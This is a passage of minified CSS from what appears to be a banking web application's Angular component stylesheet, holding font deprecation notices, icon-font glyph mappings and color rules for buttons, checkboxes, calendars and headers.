@bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c44]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c44]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c44]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c44]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c44]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c44]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c44]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c44]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c44]:before, .add.font-icon[_ngcontent-ltd-c44]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c44]:before, .browser.font-icon[_ngcontent-ltd-c44]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c44]:before, .calendar-ok.font-icon[_ngcontent-ltd-c44]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c44]:before, .calendar.font-icon[_ngcontent-ltd-c44]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c44]:before, .call.font-icon[_ngcontent-ltd-c44]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c44]:before, .card.font-icon[_ngcontent-ltd-c44]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c44]:before, .check-circle.font-icon[_ngcontent-ltd-c44]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c44]:before, .check.font-icon[_ngcontent-ltd-c44]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c44]:before, .checkbox-off.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c44]:before, .checkbox-on.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c44]:before, .close.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c44]:before, .cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c44]:before, .download-cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c44]:before, .download.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c44]:before, .edit.font-icon[_ngcontent-ltd-c44]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c44]:before, .email.font-icon[_ngcontent-ltd-c44]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c44]:before, .erase.font-icon[_ngcontent-ltd-c44]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c44]:before, .favoris.font-icon[_ngcontent-ltd-c44]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c44]:before, .folder.font-icon[_ngcontent-ltd-c44]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c44]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c44]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c44]:before, .information.font-icon[_ngcontent-ltd-c44]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c44]:before, .help.font-icon[_ngcontent-ltd-c44]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c44]:before, .profil.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c44]:before, .phone.font-icon[_ngcontent-ltd-c44]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c44]:before, .refresh.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c44]:before, .remove.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c44]:before, .share.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c44]:before, .secure.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c44]:before, .trash.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c44]:before, .arrow-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c44]:before, .warning.font-icon[_ngcontent-ltd-c44]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c44]:before, .arrow-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c44]:before, .target.font-icon[_ngcontent-ltd-c44]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c44]:before, .camera.font-icon[_ngcontent-ltd-c44]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c44]:before, .log-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c44]:before, .find.font-icon[_ngcontent-ltd-c44]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c44]:before, .page.font-icon[_ngcontent-ltd-c44]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c44]:before, .file-doc.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c44]:before, .euro.font-icon[_ngcontent-ltd-c44]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c44]:before, .file-pdf.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c44]:before, .file-ppt.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c44]:before, .chat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c44]:before, .file-xls.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c44]:before, .eye.font-icon[_ngcontent-ltd-c44]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c44]:before, .eye-close.font-icon[_ngcontent-ltd-c44]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c44]:before, .support-help.font-icon[_ngcontent-ltd-c44]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c44]:before, .call-back.font-icon[_ngcontent-ltd-c44]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c44]:before, .more-details.font-icon[_ngcontent-ltd-c44]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c44]:before, .chevron-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c44]:before, .chevron-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c44]:before, .chevron-left.font-icon[_ngcontent-ltd-c44]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c44]:before, .chevron-right.font-icon[_ngcontent-ltd-c44]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c44]:before, .alert.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c44]:before, .app-facebook.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c44]:before, .app-twitter.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c44]:before, .app-skype.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c44]:before, .app-video.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c44]:before, .money-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c44]:before, .money-in.font-icon[_ngcontent-ltd-c44]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c44]:before, .delete.font-icon[_ngcontent-ltd-c44]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c44]:before, .upload-cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c44]:before, .grid.font-icon[_ngcontent-ltd-c44]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c44]:before, .list.font-icon[_ngcontent-ltd-c44]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c44]:before, .reach-the-end.font-icon[_ngcontent-ltd-c44]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c44]:before, .reach-the-start.font-icon[_ngcontent-ltd-c44]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c44]:before, .molecule.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c44]:before, .plus.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c44]:before, .filter.font-icon[_ngcontent-ltd-c44]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c44]:before, .bulle.font-icon[_ngcontent-ltd-c44]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c44]:before, .moins.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c44]:before, .reduce.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c44]:before, .exchange.font-icon[_ngcontent-ltd-c44]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c44]:before, .expand.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c44]:before, .call-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c44]:before, .copy.font-icon[_ngcontent-ltd-c44]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c44]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c44]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c44]:before, .arrow-downright.font-icon[_ngcontent-ltd-c44]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c44]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c44]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c44]:before, .arrow-right.font-icon[_ngcontent-ltd-c44]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c44]:before, .arrow-left.font-icon[_ngcontent-ltd-c44]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c44]:before, .arrow-upright.font-icon[_ngcontent-ltd-c44]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c44]:before, .building.font-icon[_ngcontent-ltd-c44]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c44]:before, .cart.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c44]:before, .calculator.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c44]:before, .charts-bar.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c44]:before, .charts-linedown.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c44]:before, .historic.font-icon[_ngcontent-ltd-c44]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c44]:before, .charts-lineup.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c44]:before, .charts-pie.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c44]:before, .home.font-icon[_ngcontent-ltd-c44]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c44]:before, .menu.font-icon[_ngcontent-ltd-c44]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c44]:before, .print.font-icon[_ngcontent-ltd-c44]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c44]:before, .more.font-icon[_ngcontent-ltd-c44]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c44]:before, .cogwheel.font-icon[_ngcontent-ltd-c44]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c44]:before, .media-play.font-icon[_ngcontent-ltd-c44]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c44]:before, .media-duration.font-icon[_ngcontent-ltd-c44]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c44]:before, .repeat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c44]:before, .media-pause.font-icon[_ngcontent-ltd-c44]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c44]:before, .sun.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c44]:before, .moon.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c44]:before, .thumbs-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c44]:before, .link.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c44]:before, .thumbs-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c44]:before, .app-linkedin.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c44]:before, .app-instagram.font-icon[_ngcontent-ltd-c44]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c44]:before, .app-pinterest.font-icon[_ngcontent-ltd-c44]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c44]:before, .app-slack.font-icon[_ngcontent-ltd-c44]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c44]:before, .alert-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c44]:before, .app-snapchat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c44]:before, .server.font-icon[_ngcontent-ltd-c44]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c44]:before, .box.font-icon[_ngcontent-ltd-c44]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c44]:before, .app-tiktok.font-icon[_ngcontent-ltd-c44]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c44]:before, .image.font-icon[_ngcontent-ltd-c44]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c44]:before, .shield.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c44]:before, .layers.font-icon[_ngcontent-ltd-c44]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c44]:before, .umbrella.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c44]:before, .doc-alt.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c44]:before, .upload.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c44]:before, .favoris-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c44]:before, .heart-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c44]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c44]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c44]:before, .subscribe.font-icon[_ngcontent-ltd-c44]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c44]:before, .envelope.font-icon[_ngcontent-ltd-c44]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c44]:before, .connections.font-icon[_ngcontent-ltd-c44]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c44]:before, .face-frowning.font-icon[_ngcontent-ltd-c44]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c44]:before, .face-smiling.font-icon[_ngcontent-ltd-c44]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c44]:before, .accessibility.font-icon[_ngcontent-ltd-c44]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c44]:before, .face-neutral.font-icon[_ngcontent-ltd-c44]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c44]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c44]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c44]:before, .face-frowning-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c44]:before, .unlink.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c44]:before, .tag.font-icon[_ngcontent-ltd-c44]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c44]:before, .list2.font-icon[_ngcontent-ltd-c44]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c44]:before, .external-link.font-icon[_ngcontent-ltd-c44]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c44]:before, .mic.font-icon[_ngcontent-ltd-c44]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c44]:before, .drag.font-icon[_ngcontent-ltd-c44]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c44]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c44]:before, .percent.font-icon[_ngcontent-ltd-c44]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c44], .font-icon[_ngcontent-ltd-c44]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], a.ui-button.primary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c44]{color:#051b71}ui-cell[_ngcontent-ltd-c44]   .bpce-cell-content[_ngcontent-ltd-c44]   .bpce-cell-with-primary[_ngcontent-ltd-c44], ui-cell[_ngcontent-ltd-c44]   .bpce-cell-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c44]   a[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c44]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c44], a.ui-button.primary[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c44], a.ui-button.outline[_ngcontent-ltd-c44]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c44], a.ui-button.clear[_ngcontent-ltd-c44]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c44], a.ui-button.tertiary[_ngcontent-ltd-c44]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c44], a.ui-button.quaternary[_ngcontent-ltd-c44]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c44]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c44], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c44]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c44]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c44], a.button-more-theme[_ngcontent-ltd-c44] > span[_ngcontent-ltd-c44]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c44]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c44]   .bpce-card-separator[_ngcontent-ltd-c44]   .bpce-card-intertitle[_ngcontent-ltd-c44]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c44]   .bpce-card-selected[_ngcontent-ltd-c44]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c44]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c44]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c44]:hover   .bpce-checkbox-square[_ngcontent-ltd-c44]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c44]   line[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c44]:checked + .bpce-checkbox-label[_ngcontent-ltd-c44]   .bpce-checkbox-square[_ngcontent-ltd-c44]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c44]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c44], .bpce-chip-filter-input[checked][_ngcontent-ltd-c44] + .bpce-chip-filter-content[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c44]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c44]   .bpce-chip-filter-icon[_ngcontent-ltd-c44], .bpce-chip-filter-input[checked][_ngcontent-ltd-c44] + .bpce-chip-filter-content[_ngcontent-ltd-c44]   .bpce-chip-filter-icon[_ngcontent-ltd-c44]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c44]   .bpce-datatable-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c44]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c44]{color:#999}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c44]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c44]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c44]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c44]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c44], .bpce-header-assist[_ngcontent-ltd-c44], .bpce-header-close[_ngcontent-ltd-c44]{color:#051b71}.bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c44]{color:#051b71}.bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c44], .bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c44]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c44]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c44]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c44]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .bpce-custom-image-container[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c44]{color:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .success-stroke[_ngcontent-ltd-c44]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c44]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   